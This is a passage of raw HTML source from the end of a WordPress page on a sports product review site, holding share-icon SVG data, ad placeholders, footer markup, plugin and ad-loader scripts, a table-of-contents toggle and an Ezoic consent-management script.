0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div></div></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --></aside><!-- #secondary -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
						<div class="site-info">
					© 2026 Copyright Sport Consumer			</div><!-- .site-info -->
						<div class="footer-ad">
				<p style="text-align: center;"><a href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="amzn-assoc-ad-74ffb33e-5dfe-417c-9c68-c008435485b3"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=74ffb33e-5dfe-417c-9c68-c008435485b3"></script><!--noptimize--><!--email_off--><style type="text/css">.mb-center.maxbutton-2-center{display:block !important;text-align:center !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{display:block !important;margin:0px 0px 0px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{position:relative !important;text-decoration:none !important;display:inline-block !important;vertical-align:middle !important;width:177px !important;height:51px !important;border:2px solid #81d742 !important;border-radius:39px 39px 39px 39px !important;background:#81d742 !important;-pie-background:linear-gradient(#81d742 45%, #4aa843) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, #81d742), color-stop(1, #4aa843)) !important;background:-moz-linear-gradient(#81d742 45%, #4aa843) !important;background:-o-linear-gradient(#81d742 45%, #4aa843) !important;background:linear-gradient(#81d742 45%, #4aa843) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover{border-color:#81d742 !important;background:rgba(168, 214, 141, 0.91) !important;-pie-background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(168, 214, 141, 0.91)), color-stop(1, rgba(104, 214, 25, 0.94))) !important;background:-moz-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-o-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{color:#ffffff !important;font-family:Tahoma !important;font-size:20px !important;text-align:center !important;font-style:normal !important;font-weight:normal !important;line-height:1em !important;box-sizing:border-box !important;display:block !important;background-color:unset !important;padding:12px 0px 1px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover .mb-text{color:#ffffff !important}@media only screen and (min-width:0px) and (max-width:480px){.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{width:90% !important;float:none !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{width:90% !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{font-size:16px !important}}
.maxbutton-1.maxbutton.maxbutton-amazon-s-price{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:155px;height:43px;border:2px solid #e26534;border-radius:10px 10px 10px 10px;background-color:#e26534;box-shadow:0px 0px 2px 0px #333333}.maxbutton-1.maxbutton.maxbutton-amazon-s-price:hover{border-color:#e26534;background-color:white;box-shadow:0px 0px 2px 0px #333333}.maxbutton-1.maxbutton.maxbutton-amazon-s-price .mb-text{color:#ffffff;font-family:Verdana;font-size:15px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:13px 1px 0px 0px}.maxbutton-1.maxbutton.maxbutton-amazon-s-price:hover .mb-text{color:#e26534}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-amazon-s-price{width:90%}.maxbutton-1.maxbutton.maxbutton-amazon-s-price .mb-text{font-size:12px}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportconsumer.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"https:\/\/sportconsumer.com\/wp-admin\/admin-ajax.php","postId":"1013382","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1623642898" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
'use strict';

// if(document.body.classList.contains('single-post') && document.querySelector('.ez-toc-title-container').classList.contains('ez-toc-title-container')) {
  // has class
  const getContent = document.querySelector('.ez-toc-title-container');
  const getVisibility = document.querySelector('div#ez-toc-container nav');
  const toggleBtnHtml = `<span style="padding:0 0 0 20px; cursor:pointer" class="ex-toc-toggle-x-btn">☰</span>`;
  
  getContent.innerHTML += toggleBtnHtml;
  getVisibility.style.display = 'none';
  
  document.querySelector('.ex-toc-toggle-x-btn').addEventListener('click', () => {
    getVisibility.style.display === 'none' ? getVisibility.style.display = 'block' : getVisibility.style.display = 'none';
  });
// }</script>
<!-- end Simple Custom CSS and JS -->
<div style="display: none"></div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.sportconsumer.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>